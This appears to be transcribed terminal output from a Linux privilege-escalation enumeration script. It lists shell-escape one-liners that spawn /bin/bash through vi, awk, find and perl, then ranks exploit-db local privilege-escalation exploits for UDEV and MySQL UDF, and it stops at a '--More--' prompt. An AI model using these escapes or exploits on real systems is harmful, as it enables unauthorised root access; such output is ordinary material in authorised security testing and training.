 vi-->       :!bash
vi-->       :set shell=/bin/bash:shell
vi-->       :!bash
vi-->       :set shell=/bin/bash:shell
awk-->      awk 'BEGIN {system("/bin/bash")}'
find-->     find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl-->     perl -e 'exec "/bin/bash";'
[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...
Note: Exploits relying on a compile/scripting language not detected on this
system are marked with a '**' but should still be tested!
The following exploits are ranked higher in probability of success because t
his script detected a related running process, OS, or mounted file system
- 2.6 UDEV < 141 Local Privilege Escalation Exploit || http://www.exploit-db
.com/exploits/8572 || Language=c
- 2.6 UDEV Local Privilege Escalation Exploit || http://www.exploit-db.com/e
xploits/8478 || Language=c
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit ||
http://www.exploit-db.com/exploits/1518 || Language=c
The following exploits are applicable to this kernel version and should be i
nvestigated as well
--More--_